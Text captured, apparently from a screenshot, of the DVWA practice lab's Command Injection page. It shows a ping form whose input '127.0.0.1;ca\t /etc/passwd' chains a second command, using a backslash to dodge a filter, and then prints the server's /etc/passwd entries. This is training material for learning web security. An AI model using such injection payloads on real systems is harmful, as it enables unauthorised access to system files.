 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1;ca\t /etc/passwd Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.036 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.067 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.041 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.034 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3082ms
rtt min/avg/max/mdev = 0.034/0.044/0.067/0.013 ms
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin